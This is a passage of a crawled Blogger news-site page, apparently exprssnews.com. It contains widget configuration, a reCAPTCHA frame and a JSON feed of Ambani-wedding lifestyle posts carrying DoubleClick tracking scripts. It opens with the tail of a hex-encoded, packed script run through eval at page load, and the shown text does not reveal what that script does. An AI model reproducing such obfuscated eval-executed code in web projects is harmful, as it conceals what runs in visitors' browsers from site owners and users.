x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4-rrelfX92a9WHXub7LjfoH4qLYw:1768785892659';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/2366983162351769220/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2366983162351769220', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg', 'pageName': 'Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: \x27It\x27d Be Really Cool\x27 | Exclusive', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: \x27It\x27d Be Really Cool\x27 | Exclusive', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: \x27It\x27d Be Really Cool\x27 | Exclusive', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpP8Ok7lXTkVxq9w1XpY4ZTzY-BOHowcbq6ohWt7QIgwNbMhpo2OdQ-eus-iG7ioYg5UQKQjX9oB9P85f0Mwpyvgl9E8jk-NTVD0f4KuiL3AZMdEOB9cnIUyoglN3u75Aj18KnTIqa7sdBNqvcF0VF6QGvKH2fT4dmfbM1vUusts3C7-aV', 'url': 'https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2366983162351769220}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OiVY2igX1T-gluZmgDHrzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785895508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery1110011512535412161196_1768785890008&_=1768785890009
body_size: 2365
content:
// API callback
jQuery1110011512535412161196_1768785890008({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-18T15:52:30.672-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});